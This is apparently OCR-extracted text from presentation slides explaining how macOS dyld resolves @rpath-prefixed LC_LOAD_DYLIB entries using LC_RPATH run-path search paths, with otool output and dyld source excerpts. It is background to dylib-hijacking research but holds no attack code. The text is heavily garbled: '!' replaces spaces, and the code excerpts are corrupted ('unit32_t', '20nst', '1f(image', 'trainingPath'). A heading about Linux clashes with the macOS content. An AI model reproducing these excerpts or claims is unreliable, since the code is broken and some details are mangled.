

rpaths on linux (no OS X)

# a run-path dependent library AN EXAMPLE

### compiled run-path dependent library



### set install dir to '**@rpath**'



Synack.

# an app that links against an **@rpath**'d dylib AN EXAMPLE



the "run-path dependent library(s)" **LC\_LOAD\*\_DYLIB** LC(s) containing "**@rpath**" in the dylib path -> tells dyld to "to search a list of paths in order to locate the dylib"

the list of "run-path search paths" LC RPATH LCs containing the run-time paths which at runtime, replace "**@rpath**"





dylib dependency specifying 'RunPath Search Paths'



# **LC\_LOAD\_DYLIB** load commands prefixed with '**@rpath**' RUN-PATH DEPENDENT LIBRARIES

#### an application linked against an **@rpath** import

**\$!otool!bl!rPathApp.app/Contents/MacOS/rPathApp!** Load command 12 **CMD LC\_LOAD\_DYLIB !!!!!!cmdsize!72! !!!!!!!!!name!@rpath/rpathLib.framework/Versions/A/rpathLib! !!time!stamp!2!Wed!Dec!31!14:00:02!1969! !!!!!!current!version!1.0.0! compatibility!version!1.0.0!**

"*hey dyld, I depend on the rpathLib dylib, but when built, I didn't know exactly where it would be installed. Please use my embedded run-path search paths to find & load it!" -the executable*





# **LC\_RPATH** load commands containing the run-path search paths RUN-PATH SEARCH PATH(S)

### embedded **LC\_PATH** commands



**!!!!!!!!!path!/Applications/rPathApp.app/Contents/Library/One!**

**!!!!!!!!!path!/Applications/rPathApp.app/Contents/Library/Two**

mach-o/loader.h

**union lc\_str path;** /\* path to add to run path \*/



**{**

**};!**

```
\text{unit32\_t} \quad \text{cmd}; /* LC_RPATH */
\text{unit32\_t} cmdsize; /* includes string */
```
### **struct dyld\_command (LC\_RPATH LC)**



# how the linker/loader interacts with **LC\_RPATH** load commands **DYLD** AND THE 'RUN-PATH' SEARCH PATH(S)

saving all "run-path search paths"



ImageLoader.cpp



**!!!!!!paths.push\_back((char\*)cmd!+!((struct!rpath\_command\*)cmd)b>path.offset);!**

ImageLoader.cpp

### invoking **getRPaths()** to parse all **LC\_RPATH**s

## dealing with **LC\_LOAD\_DYLIB**s that contain **'@rpath' DYLD** & **'@RPATH'**

**//expand!'@rpaths'** static ImageLoader\* loadPhase3(...) {

//replace '@rpath' with all resolved run-path search paths & try load else if(context.implicitRPath || (strncmp(path, "@rpath/", 7) == 0) ) {

**!!!//get!part!of!path!after!'@rpath/' 20nst char\* trailingPath = (strncmp(path, "@rpath/", 7) == 0) ? &path[7] : path;** 

//substitute @rpath with all -rpath paths up the load chain

//build full path from current rpath char newPath[strlen(\*it) + strlen(trailingPath)+2]; strcpy(newPath, \*it); strcat(newPath, "/");  $strcat(newPath, **trainingPath**)$ ;

**!!!!!!!!//TRY!TO!LOAD** image = loadPhase4(newPath, orgPath, context, exceptions);

//if found/loaded image, return it **1f(image != NULL) ! !! ! ! ! !return!image; ! !! }//try!all!runbpath!search!paths**

### loading dylibs from various locations

dyld.cpp

```
for(std::vector<const char*>::iterator it=rp->paths->begin(); it != rp->paths->end(); ++it){
```


